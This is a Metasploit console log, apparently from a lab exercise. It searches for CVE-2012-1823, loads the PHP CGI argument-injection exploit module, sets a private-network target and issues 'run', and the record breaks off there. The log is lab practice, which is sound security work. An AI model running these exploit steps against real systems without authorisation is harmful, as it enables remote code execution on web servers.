 msf5 exploit(multi/http/phpmyadmin_lfi_rce) > search cve:2012-1823
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
msf5 exploit(multi/http/phpmyadmin_lfi_rce) > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/php_cgi_arg_injection) > set rhost 192.168.211.157
rhost => 192.168.211.157
msf5 exploit(multi/http/php_cgi_arg_injection) > run